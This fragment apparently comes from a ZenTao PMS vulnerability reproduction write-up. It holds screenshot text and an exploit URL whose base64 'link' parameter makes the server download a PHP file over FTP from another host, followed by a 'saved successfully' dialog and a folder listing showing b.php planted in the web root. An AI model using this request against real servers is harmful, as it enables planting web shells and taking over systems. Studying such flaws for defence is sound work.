 localhost/zentaopms/www/index.php?m=client&f=download&version=1&link=ZnRwOi8vYWRtaW46YWRtaW5AMTkyLjE2OC4xMTAuMTM0L2IucGhw&os=win
localhost 显示
保存成功
确定
1
文件 主页 共享 查看
« phpstudy_pro > WWW > zentaopms > www > data > client > 1
搜索"1"
快速访问
桌面
下载
名称 修改日期 类型 大小
b.php 2020/11/13 15:38 PHP 文件 1 KB